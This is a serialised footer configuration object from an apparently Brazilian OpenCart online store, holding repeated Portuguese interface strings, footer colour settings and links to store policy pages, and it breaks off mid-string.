	dataFooter = {"language":{"language":{"language":{"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o produto","text_nome":"Nome:","text_email":"Email:","text_continue":"Avise-Me","entry_nome":"Digite seu nome","entry_email":"Digite seu email","price_esgotado":"Produto Esgotado","body_message":"O Cliente <strong>%s<\/strong> gostaria de saber quando o produto <strong>%s<\/strong> dever\u00e1 estar no estoque.","error_email":"O campo e-mail est\u00e1 incorreto","text_example":"Ex.: Rua, Bairro, Cidade, Estado","text_placeholder_address":"Endere\u00e7o (separe por virgula)","heading_title_cor":"Cor","heading_title_size":"Tamanho","heading_title_specification":"Especifica\u00e7\u00e3o","text_clear":"Limpar","text_placeholder_pesquisa":"Pesquisar","heading_title_subcategory":"Subcategorias","text_see_all":"Ver Todos","text_para":"para:","text_information":"Informa\u00e7\u00e3o","text_service":"Atendimento","text_extra":"Outros","text_account":"Minha Conta","text_contact":"Contate-nos","text_return":"Devolu\u00e7\u00f5es","text_sitemap":"Mapa do site","text_voucher":"Vale Presente","text_affiliate":"Afiliados","text_special":"Promo\u00e7\u00f5es","text_registration_data":"Dados Cadastrais","text_order":"Hist\u00f3rico de Pedidos","text_wishlist":"Lista de Desejos","text_newsletter":"Boletim Informativo","text_powered":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_powered_dresscode":"Desenvolvido em uma plataforma OpenCart por <a href=\"http:\/\/www.futurasistemas.com.br\">Futura Sistemas<\/a><br \/>","text_twitter":"Twitter","text_facebook":"Facebook","text_listacompare":"Lista de Compara\u00e7\u00e3o","text_quantity":"Quantidade","contact_titulo_rodape":"Contate-nos","text_reseller":"Encontre um revendedor","config_owner":"Raz\u00e3o Social:","config_email":"E-mail:","config_cnpj":"CNPJ:","config_year":"- Todos os direitos reservados.","config_phone":"Telefone:","config_IE":"Inscri\u00e7\u00e3o Estadual:"},"footerStyle":{"bottom_background":{"var":"--bottom-footer-bg-color","value":"#a8222f"},"bottom_text_color":{"var":"--bottom-footer-text-color","value":"#FFFFFF"},"bottom_text_color_hover":{"var":"--bottom-footer-text-color-hover","value":"#FFFFFF"},"footer_background":{"var":"--footer-bg-color","value":"#FFFFFF"},"footer_top_border":{"var":"--footer-top-border","value":"#CCCCCC"},"footer_link":{"var":"--footer-link","value":"#000000"},"footer_link_hover":{"var":"--footer-link-hover","value":"#646464"},"footer_title":{"var":"--footer-title","value":"#0D0D0D"}},"base_layout":true,"enableComponents":{"customContact":true,"customSocial":true,"customPayment":true,"customCertificates":true},"customInformations":{"column_type":"dynamic","footer_logo":"<h4>Sobre n&oacute;s<\/h4>\r\n\r\n<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent massa lectus, vehicula a lacinia ut, volutpat ac nulla. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas.<\/p>\r\n","color":"#0D0D0D","data":[{"text":"Sobre N\u00f3s","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=4"},{"text":"Informa\u00e7\u00f5es de Entrega","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=6"},{"text":"Termos de Cadastro","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013"},{"text":"Pol\u00edtica de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=3"},{"text":"Termos de Privacidade","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=999"},{"text":"Pol\u00edtica de Devolu\u00e7\u00e3o","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1000"},{"text":"Pol\u00edtica de cookies","link":"https:\/\/www.fonomag.com.br\/politica-de-cookies"},{"text":"Termos e Condi\u00e7\u00f5es","link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=5"},{"text":"Como utilizar cupons de desconto","link":"https:\/\/www.fonomag.com.br\/cupons"},{"text":"Sobre Encomendas Diretamente do Jap\u00e3o","link":"https:\/\/www.fonomag.com.br\/encomendas"},{"text":"FAQ (Perguntas Frequentes)","link":"https:\/\/www.fonomag.com.br\/faq"},{"text":"Promo\u00e7\u00e3o Black Friday 2025","link":"https:\/\/www.fonomag.com.br\/BLACK_FRIDAY_2025"}]},"customServices":{"contact_link":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/contact","text":"Contate-nos"},"sitemap":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=information\/sitemap","text":"Mapa do site"},"return":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/return","text":"Devolu\u00e7\u00f5es"},"manufacturer":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=product\/manufacturer","text":"Fabricantes"}},"customAccount":{"account":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/account","text":"Dados Cadastrais"},"order":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/order","text":"Hist\u00f3rico de Pedidos"},"newsletter":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/newsletter","text":"Boletim Informativo"},"wishlist":{"link":"https:\/\/www.fonomag.com.br\/index.php?route=account\/wishlist","text":"Lista de Desejos"}},"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","error_upload_1":"Aviso: O arquivo enviado excede o upload_max_filesize directive in php.ini!","error_upload_2":"Aviso: O arquivo enviado excede o MAX_FILE_SIZE diretiva que foi especificado no formul\u00e1rio HTML!","error_upload_3":"Aviso: O arquivo foi apenas parcialmente carregado!","error_upload_4":"Aviso: Nenhum arquivo foi enviado!","error_upload_6":"Aviso: Falta uma pasta tempor\u00e1ria!","error_upload_7":"Aviso: Falha ao gravar arquivo em disco!","error_upload_8":"Aviso: Envio de arquivos interrompido por causa da extens\u00e3o\t","error_upload_999":"Aviso: Nenhum c\u00f3digo de erro dispon\u00edvel!","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de:","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Produtos Relacionados","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"<p>Sua mensagem foi enviada com sucesso! Entraremos em contato.<\/p>","text_search":"Busca","text_brand":"Fabricantes","text_manufacturer":"Fabricantes","text_model":"C\u00f3d. item","text_code":"C\u00f3d.: ","text_reward":"Pontos de fidelidade:","text_points":"Pre\u00e7o em pontos de fidelidade:","text_stock":"Disponibilidade:","text_instock":"Em estoque","text_price":"Pre\u00e7o:","text_tax":"Taxas n\u00e3o inclusas:","text_discount":"%s ou mais %s","text_option":"Op\u00e7\u00f5es dispon\u00edveis","text_qty":"Quantidade","text_minimum_qtd":"1","text_minimum":"Este produto tem uma quantidade m\u00ednima de %s","text_or":"- OU -","text_reviews":"%s coment\u00e1rios","text_write":"Fazer um coment\u00e1rio","text_no_reviews":"N\u00e3o h\u00e1 coment\u00e1rios para este produto.","text_on":" feito em ","text_note":"<span style=\"color: #FF0000;\">Obs:<\/span> HTML n\u00e3o suportado!","text_share":"Compartilhar","text_success":"Seu coment\u00e1rio ser\u00e1 enviado para avalia\u00e7\u00e3o antes de ser aprovado.","text_upload":"Seu arquivo foi enviado com sucesso!","text_wait":"Por favor, aguarde.","text_tags":"Tags","text_error":"Produto n\u00e3o encontrado!","text_payment_profile":"Perfis de pagamento","text_title_specification":"Especifica\u00e7\u00e3o","no_rating":"Sem Avalia\u00e7\u00e3o","text_cart_infofrete":"*Frete referente \u00e0 um item","text_tipo_frete":"Entrega","text_valor_frete":"Valor","entry_postcode":"CEP","text_nao_sei_meu_cep":"N\u00e3o sei meu CEP?","text_erro_frete":"Ocorreu um erro ao calcular o frete.","text_frete_na":"N\u00e3o h\u00e1 m\u00e9todos de envio dispon\u00edveis.","text_color":"Cor:","text_size":"Tamanho:","text_gift":"Acompanha brinde","text_pontos":"Ao comprar este produto voc\u00ea ganhar\u00e1 %s pontos de fidelidade","text_promotion":"Oferta termina","text_discount_kit":"Economia de %s no Kit","text_trial_description":"%s a cada %d %s(s) para %d pagamento(s) ent\u00e3o","text_payment_description":"%s a cada %d %s(s) para %d pagamento(s)","text_payment_until_canceled_description":"%s a cada %d %s(s) at\u00e9 que seja cancelado","text_day":"dia","text_week":"semana","text_semi_month":"meio-m\u00eas","text_month":"m\u00eas","text_year":"ano","text_brinde":"+Brinde","entry_name":"Nome","entry_review":"Coment\u00e1rio","entry_rating":"Sua avalia\u00e7\u00e3o","entry_good":"Bom","entry_bad":"Ruim","entry_captcha":"Digite o c\u00f3digo exibido na imagem","entry_cart_frete":"Calcular Frete\/Prazo:","tab_description":"Descri\u00e7\u00e3o","tab_attribute":"Especifica\u00e7\u00e3o","tab_review":"Avalia\u00e7\u00f5es","tab_related":"Produtos relacionados","kit_products":"Produtos do kit","error_name":"Aten\u00e7\u00e3o: O nome deve ter entre 3 e 25 caracteres!","error_text":"Aten\u00e7\u00e3o: O texto de avalia\u00e7\u00e3o deve ter entre 25 e 1000 caracteres!","error_rating":"Aten\u00e7\u00e3o: Selecione uma classifica\u00e7\u00e3o para a avalia\u00e7\u00e3o!","error_captcha":"Aten\u00e7\u00e3o: C\u00f3digo de verifica\u00e7\u00e3o n\u00e3o coincide com a imagem!","error_upload":"\u00c9 necess\u00e1rio enviar um arquivo!","error_filename":"Nome do arquivo deve ter entre 3 e 64 caracteres!","error_filetype":"O tipo de arquivo \u00e9 inv\u00e1lido!!","error_postcode":"O CEP deve ter 8 caracteres!","button_points":"Trocar","button_add_cart":"Adicionar ao carrinho","button_mercado_livre":"Comprar no Mercado Livre","button_frete":"Calcular","choose_size":"Escolha o tamanho","choose_specification":"Escolha a especifica\u00e7\u00e3o","comments":"Coment\u00e1rios","view_comments":"Ver coment\u00e1rios","calculate_shipping_method":"Calcular forma de envio","details":"Detalhes","read_more":"Ver detalhes do produto","text_shipping_detail":"Calcular Frete","text_shipping_method":"Forma(s) de envio","heading_title_aviseme":"<strong>Avise-me quando chegar<\/strong>","heading_title_aviseme_btn":"Avise-me","text_let_me_know":"Avise-me quando chegar o 